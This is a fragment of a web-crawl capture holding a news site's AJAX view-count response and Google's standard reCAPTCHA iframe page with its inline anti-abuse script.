</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=82904&m=haber&page=&count_format=k
body_size: -84
content:
1.7B

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D5Wpj9YCu4PyJ0PEOhPsfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768628665695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>